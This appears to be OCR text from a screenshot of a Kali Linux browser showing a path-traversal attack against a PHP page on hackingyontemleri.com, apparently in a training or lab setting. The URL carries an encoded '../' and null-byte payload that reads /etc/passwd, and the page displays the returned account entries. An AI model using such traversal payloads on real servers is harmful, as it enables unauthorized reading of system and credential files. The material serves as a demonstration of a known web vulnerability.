 Skipfish - scan results brows
hackingyontemleri.com/
URL Decode and Encode
hackingyontemleri.com/c
php?file=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.js
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter PentesterLab » Web fo... Offensive Security Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:
/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash